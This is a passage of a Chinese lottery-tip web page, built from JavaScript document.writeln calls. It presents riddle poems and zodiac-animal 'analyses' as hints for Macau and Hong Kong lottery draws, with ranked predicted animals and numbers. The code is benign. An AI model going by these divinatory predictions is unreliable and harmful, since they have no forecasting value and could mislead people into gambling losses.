document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj {");







document.writeln("");







document.writeln("		margin-bottom: 10px;");







document.writeln("");







document.writeln("		text-align: center;");







document.writeln("");







document.writeln("		font-weight: bold;");







document.writeln("");







document.writeln("		font-size: 24px;");







document.writeln("");







document.writeln("		color: #018a1f;");







document.writeln("");







document.writeln("		line-height: 40px;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj ul {");







document.writeln("");







document.writeln("		display: flex;");







document.writeln("");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj li {");







document.writeln("");







document.writeln("		width: 50%;");







document.writeln("");







document.writeln("		padding: 5px 0;");







document.writeln("");







document.writeln("		box-sizing: border-box;");







document.writeln("");







document.writeln("		cursor: pointer;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj li.hover {");







document.writeln("");







document.writeln("		color: #fff;");







document.writeln("");







document.writeln("		background: #018a1f;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj li.hover font {");







document.writeln("");







document.writeln("		color: #fff !important;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	.am-acxjs p {");







document.writeln("");







document.writeln("		border-bottom: 1px #ccc solid;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("");







document.writeln("		#xjs_all {");







document.writeln("");







document.writeln("			padding: 5px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		#xjs_all .sanheyj {");







document.writeln("");







document.writeln("			margin-bottom: 5px;");







document.writeln("");







document.writeln("			font-size: 16px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		#xjs_all .sanheyj ul {");







document.writeln("");







document.writeln("			border-width: 2px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		#xjs_all .sanheyj li {");







document.writeln("");







document.writeln("			padding: 0;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		.xjs_all-txt2 {");







document.writeln("");







document.writeln("			font-size: 18px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("</style>");







document.writeln("");







document.writeln("<div class=\'jssx\'>天天好彩【一句玄机】</div>");







document.writeln("");







document.writeln("<div id=\'xjs_all\'>");







document.writeln("");







document.writeln("	<div class=\'sanheyj\'>");







document.writeln("");







document.writeln("		<ul>");







document.writeln("");







document.writeln("			<li id=\'xjs_all1\' onClick=\"setTabtj(\'xjs_all\',1,2)\" class=\'hover\'>澳门玄机诗</li>");







document.writeln("");







document.writeln("			<li id=\'xjs_all2\' onClick=\"setTabtj(\'xjs_all\',2,2)\">");







document.writeln("");







document.writeln("				<font style=\'color:#f00\'>香港玄机诗</font>");







document.writeln("");







document.writeln("			</li>");







document.writeln("");







document.writeln("		</ul>");







document.writeln("");







document.writeln("	</div>");







document.writeln("");







document.writeln("	<!--香港开始-->");







document.writeln("");







document.writeln("	<div id=\'con_xjs_all_1\'>");







document.writeln("		");





document.writeln("		<div class=\'am-acxjs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");






document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				024期<span style=\'background: #000; color: #ff0;\'>【澳彩玄机诗】</span><br>");
document.writeln("		");
document.writeln("				绿水日当午，牛肥三江春:开?00<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");


document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				023期<span style=\'background: #000; color: #ff0;\'>【澳彩玄机诗】</span><br>");
document.writeln("		");
document.writeln("				天下在江南，作陪似神仙:开羊47<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开羊47</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				022期<span style=\'background: #000; color: #ff0;\'>【澳彩玄机诗】</span><br>");
document.writeln("		");
document.writeln("				天子权威大，江南美女多:开?00<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开鼠18</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				021期<span style=\'background: #000; color: #ff0;\'>【澳彩玄机诗】</span><br>");
document.writeln("		");
document.writeln("				上下五千年，四海一家人:开鼠42<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开鼠42</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				020期<span style=\'background: #000; color: #ff0;\'>【澳彩玄机诗】</span><br>");
document.writeln("		");
document.writeln("				成德三与七，长尾四作祥:开马12<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开马12</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");

































document.writeln("		");







document.writeln("		</div>");
document.writeln("		");
document.writeln("");
document.writeln("	</div>");
document.writeln("");
document.writeln("");
document.writeln("	<!-- 香港开始 -->");
document.writeln("");
document.writeln("	<div id=\'con_xjs_all_2\' style=\'display:none\'>");
document.writeln("");
document.writeln("		<div class=\'am-acxjs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");
document.writeln("		");





document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				010期<span style=\'background: #000; color: #ff0;\'>【香港玄机】</span><br>");
document.writeln("		");
document.writeln("				农家后院藏金木<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：更多资料尽在天天好彩</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容开始 -->")


document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				009期<span style=\'background: #000; color: #ff0;\'>【香港玄机】</span><br>");
document.writeln("		");
document.writeln("				十五前方记住先<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开鸡45</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容开始 -->")

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				008期<span style=\'background: #000; color: #ff0;\'>【香港玄机】</span><br>");
document.writeln("		");
document.writeln("				波翻浪滚起旋风<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开兔27</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容开始 -->")

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				007期<span style=\'background: #000; color: #ff0;\'>【香港玄机】</span><br>");
document.writeln("		");
document.writeln("				几度风雨几春秋<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开猴46</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容开始 -->")

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				006期<span style=\'background: #000; color: #ff0;\'>【香港玄机】</span><br>");
document.writeln("		");
document.writeln("				土生土长农家人<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开马48</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容开始 -->")































































































































































































































































































































































































































































































































































































document.writeln("		");







document.writeln("		</div>");







document.writeln("");







document.writeln("	</div>");







document.writeln("");







document.writeln("</div>");







document.writeln("");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("");







document.writeln("	function setTabtj(name, cursel, n) {");







document.writeln("");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("<\/script>");







document.writeln("");







document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");







document.writeln("	#pgt_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	.zhong {");







document.writeln("		height: 25px;");







document.writeln("		background: url(/Public/Home/images/886633903.gif);");







document.writeln("		background-size: 100% 100%;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#pgt_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#pgt_all .sanheyk {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#pgt_all .sanheyk ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#pgt_all .sanheyk li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.pgt_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div class=\'jssx\'>天天好彩【跑狗图】</div>");







document.writeln("<div id=\'pgt_all\'>");







document.writeln("	<div class=\'sanheyk\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'pgt_all1\' onClick=\"setTabtk(\'pgt_all\',1,2)\" class=\'hover\'>澳门跑狗图</li>");







document.writeln("			<li id=\'pgt_all2\' onClick=\"setTabtk(\'pgt_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港跑狗图</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<div id=\'con_pgt_all_1\'>");







document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");







document.writeln("			<div>");







document.writeln("				<img src=\'https://tu.tuku.fit/aomen/2026/col/24/ampgt.jpg\' width=\'100%\'>");



document.writeln("			</div>");










document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						024期跑狗一字記之曰：【绑】<br>");
document.writeln("						 裹足不前，只为安全。举手投足试高低<br>");
document.writeln("						 交臂历指，好勇斗狠。谁肯甘心迷簿领<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：这段文字描述了人在保守与进取间的矛盾挣扎：因贪图安全而犹豫不前，却又忍不住试探较量；一旦陷入争斗便逞强好胜，但最终无人甘心埋首枯燥事务，体现了理想与现实之间的拉扯。用生肖来演绎这一过程：兔（胆怯裹足，但双耳警觉）、猴（举手投足，试探虚实）、虎（好勇斗狠，彰显威势）、牛（埋头簿领，负重劳碌）、蛇（隐忍盘算，伺机脱身）。五肖串联出 “从保守到冲突，终陷琐务” 的链条——始于兔的谨慎，经猴的试探、虎的争斗，落入牛的枯燥，终于蛇的谋退，勾勒出人在安全与野心间反复摇摆的生存姿态<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：兔猴虎牛蛇<br>");
document.writeln("						四肖：兔猴虎牛<br>");
document.writeln("						三肖：兔猴虎<br>");
document.writeln("						二肖：兔猴<br>");
document.writeln("						一肖：兔<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");


document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						022期跑狗一字記之曰：【堀】<br>");
document.writeln("						 風餐露宿，艰难竭蹶，愿君借我一勺水<br>");
document.writeln("						 餐食餐清，艰难竭蹶，不作巴南天外意<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：风餐露宿，艰难竭蹶刻画了漂泊困顿的生存境遇；“愿君借我一勺水”是困境中对微小援助的渴望；“餐食餐清”强调清贫中持守本心；“不作巴南天外意”则表明不存虚妄幻想，安于当下本分。以十二生肖诠释：牛负重前行、马奔劳不息，象征承受漂泊艰辛；狗守贫不移、兔食素持清，体现安于清苦的节操；鼠机敏求存，于绝境中寻觅“一勺水”的生机。五者共同勾勒出在困顿中坚韧务实、不失尊严的生命姿态<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：牛马狗兔<span style=\"background-color: #FFFF00\">鼠</span><br>");
document.writeln("						四肖：牛马狗兔<br>");
document.writeln("						三肖：牛马狗<br>");
document.writeln("						二肖：牛马<br>");
document.writeln("						一肖：牛<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");


document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						021期跑狗一字記之曰：【坏】<br>");
document.writeln("						 计上心来，结绳而治。随处破坏不留手<br>");
document.writeln("						 有力无脑，愤苦自受，空山闻雁雁声哀<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：这几句谜语可从十二生肖中选取 鼠、牛、虎、猪、蛇 来对应解释：鼠——“计上心来”，鼠性机敏，善谋划。牛——“结绳而治”，牛象征农耕文明，亦暗示勤恳少变通；“有力无脑”亦可对应。虎——“随处破坏不留手”，虎性凶猛，破坏力强。猪——“有力无脑，愤苦自受”，猪常喻憨直莽撞，易招祸患。蛇——“空山闻雁雁声哀”，蛇行寂野，雁声凄清，皆喻孤寂幽怨之境。整体从智谋、劳力、破坏、鲁莽、哀孤五个层面，以生肖意象呼应谜面，形象而富含隐喻<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：<span style=\"background-color: #FFFF00\">鼠</span>牛虎猪蛇<br>");
document.writeln("						四肖：<span style=\"background-color: #FFFF00\">鼠</span>牛虎猪<br>");
document.writeln("						三肖：<span style=\"background-color: #FFFF00\">鼠</span>牛虎<br>");
document.writeln("						二肖：<span style=\"background-color: #FFFF00\">鼠</span>牛<br>");
document.writeln("						一肖：<span style=\"background-color: #FFFF00\">鼠</span><br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");


document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						020期跑狗一字記之曰：【干】<br>");
document.writeln("						 老汉推车，计无所出。弓断阵前争日月<br>");
document.writeln("						 匠石运金，焦头烂额。但年年断云愁冷<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：此句铺陈竭力而困厄之境：“老汉推车”喻势单力薄却勉力前行；“计无所出”言智术已穷；“弓断阵前”象征关键时机溃败；“匠石运金”指巧匠反为技艺所累；“焦头烂额”状狼狈不堪；“年年断云愁冷”则叹岁月空耗于寒寂无望之中。【生肖解】牛——老汉推车，负重难进；兔——弓断阵前，捷足失凭；猴——匠石运金，巧智反困；马——焦头烂额，奔蹄受挫；蛇——断云愁冷，岁岁蛰寒。五肖各应一厄：牛困于力，兔失于器，猴絷于技，马蹶于途，蛇蜷于时，共织一幅运蹇图<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：牛兔猴<span style=\"background-color: #FFFF00\">马</span>蛇<br>");
document.writeln("						四肖：牛兔猴<span style=\"background-color: #FFFF00\">马</span><br>");
document.writeln("						三肖：牛兔猴<br>");
document.writeln("						二肖：牛兔<br>");
document.writeln("						一肖：牛<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");


document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						019期跑狗一字記之曰：【切】<br>");
document.writeln("						 一分耕耘，一分收穫，谁能头白劳心力<br>");
document.writeln("						 鋤禾當午，不怕流汗，因卖丹砂下白云<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：此句揭示凡圣两重境界：前半言农夫之勤，汗水浇灌方得粟米；后半喻仙家之悟，炼丹飞升超脱苦劳。暗指既要脚踏实地，亦需慧心突破，方能化辛劳为丹华。【生肖喻】牛驮烈日锄禾苦，马踏黄土汗成川；鼠盗天机藏巧思，猴盗丹炉炼云烟；龙乘霞举脱尘累——五肖诠解：人间耕耘是根基，云外灵悟得超然<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：牛马鼠<span style=\"background-color: #FFFF00\">猴</span>龙<br>");
document.writeln("						四肖：牛马鼠<span style=\"background-color: #FFFF00\">猴</span><br>");
document.writeln("						三肖：牛马鼠<br>");
document.writeln("						二肖：牛马<br>");
document.writeln("						一肖：牛<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");









































document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("	<!-- 香港开始 -->");
document.writeln("	<div id=\'con_pgt_all_2\' style=\'display:none\'>");
document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");
document.writeln("			<div>");
document.writeln("				<img src=\'https://tu.tuku.fit/xianggang/2026/col/10/p9.jpg\' width=\'100%\'>");
document.writeln("			</div>");





document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						010期跑狗一字記之曰：【扒】<br>");
document.writeln("						 蓮舟一葉，稚手輕扒<br>");
document.writeln("						 風波同渡，共載沈浮<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：这四句以“莲舟”为喻，勾勒出携手共渡人生风浪的意境。“稚手轻扒”喻示力量虽微却心意真诚，“风波同渡”直指共同面对挑战，“共载沉浮”则升华出命运相连、荣辱与共的深厚情谊。用生肖诠释：鼠（灵巧扒水，稳舟于微）、兔（稚手轻柔，初始之诚）、蛇（蜿蜒御波，柔韧同行）、马（奋蹄逐流，共载前行）、猴（戏浪机智，稳渡沉浮）。五生肖串联出 “轻启至共济” 的航程：鼠兔启于轻灵真挚，蛇马承以柔韧担当，猴终以智巧化险，恰似人生长河中，以默契各展其长，方能于风浪间守护一叶初心<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：鼠兔蛇马猴<br>");
document.writeln("						四肖：鼠兔蛇马<br>");
document.writeln("						三肖：鼠兔蛇<br>");
document.writeln("						二肖：鼠兔<br>");
document.writeln("						一肖：鼠<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						009期跑狗一字記之曰：【指】<br>");
document.writeln("						 指馬非馬，稱鹿無鹿<br>");
document.writeln("						 虚名惑世，真相難尋<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：这句话批判了 名实混淆、以假乱真 的世相，源自“指鹿为马”典故，意指有人故意颠倒黑白，使虚名惑乱人心，导致真相难以显现。用十二生肖来演绎：马（午） 为被扭曲的实体，代表真相本身；猴（申） 诡变伪饰，是制造“虚名”的操纵者；羊（未） 温顺盲从，象征易受迷惑的众人；鸡（酉） 司晨报晓，寓意揭露虚妄的清醒者；龙（辰） 洞察万象，象征穿透迷雾、追寻本质的智慧。五者串联，勾勒出一幅从 “混淆真相”到“众人受惑”再到“破妄求真” 的简练寓言<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：马猴羊<span style=\"background-color: #FFFF00\">鸡</span>龙<br>");
document.writeln("						四肖：马猴羊<span style=\"background-color: #FFFF00\">鸡</span><br>");
document.writeln("						三肖：马猴羊<br>");
document.writeln("						二肖：马猴<br>");
document.writeln("						一肖：马<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						007期跑狗一字記之曰：【放】<br>");
document.writeln("						 閑庭柳寂，放鳥枝依<br>");
document.writeln("						 眉梢带笑，意興如酥<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：这四句诗勾勒出一幅闲适恬静的隐逸画卷：空庭柳色清寂，放生的鸟雀仍眷恋旧枝，人物眉间含笑，心境如酥酪般松软甜润，流露出物我两忘的悠然之乐。【生肖意象化用】兔——静伏柳荫，耳听风寂，鸡——栖枝梳羽，啼唤依依，羊——眉目温软，笑意酥融，猴——戏绕青枝，兴致盎然，猪——饱食慵眠，神思松透。五相合观：兔羊猪喻静定之体，鸡猴显生趣之动，动静交织间，浅淡光阴亦酿出酥甜滋味——所谓“意兴如酥”，恰是身心全然安住当下的禅悦<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：兔鸡羊<span style=\"background-color: #FFFF00\">猴</span>猪<br>");
document.writeln("						四肖：兔鸡羊<span style=\"background-color: #FFFF00\">猴</span><br>");
document.writeln("						三肖：兔鸡羊<br>");
document.writeln("						二肖：兔鸡<br>");
document.writeln("						一肖：兔<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						006期跑狗一字記之曰：【釣】<br>");
document.writeln("						 牛背斜身，長竿稱釣<br>");
document.writeln("						 坑多魚少，尋得壹歡<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：这四句勾勒出一幅悠然自得的田园垂钓图：斜坐牛背，执长竿而钓，虽知水坑众多而鱼获难期，所求却不在得鱼，只在寻得片刻闲适之欢。意境超然，有随遇而安、意不在得的隐逸之趣。以生肖作喻：牛驮闲身稳如舟，蛇形长竿静垂钩；猴心巧探坑多鱼少，兔目灵寻一隙之欢；马蹄踏过水云间，得失尽忘——恰似五般性情，共谱这卷不执于物、自得其乐的水墨闲章<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：牛蛇猴兔<span style=\"background-color: #FFFF00\">马</span><br>");
document.writeln("						四肖：牛蛇猴兔<br>");
document.writeln("						三肖：牛蛇猴<br>");
document.writeln("						二肖：牛蛇<br>");
document.writeln("						一肖：牛<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");




























document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabtk(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");
document.writeln("	#jssz_all {");
document.writeln("		padding: 10px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl {");
document.writeln("		margin-bottom: 10px;");
document.writeln("		text-align: center;");
document.writeln("		font-weight: bold;");
document.writeln("		font-size: 24px;");
document.writeln("		color: #018a1f;");
document.writeln("		line-height: 40px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl ul {");
document.writeln("		display: flex;");
document.writeln("		border-bottom: solid 3px #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl li {");
document.writeln("		width: 50%;");
document.writeln("		padding: 5px 0;");
document.writeln("		box-sizing: border-box;");
document.writeln("		cursor: pointer;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl li.hover {");
document.writeln("		color: #fff;");
document.writeln("		background: #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl li.hover font {");
document.writeln("		color: #fff !important;");
document.writeln("	}");
document.writeln("");
document.writeln("	.zhong {");
document.writeln("		height: 25px;");
document.writeln("		background: url(/Public/Home/images/886633903.gif);");
document.writeln("		background-size: 100% 100%;");
document.writeln("	}");
document.writeln("");
document.writeln("	@media screen and (max-width:750px) {");
document.writeln("		#jssz_all {");
document.writeln("			padding: 5px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#jssz_all .sanheyl {");
document.writeln("			margin-bottom: 5px;");
document.writeln("			font-size: 16px;");
document.writeln("		}");
document.writeln("");
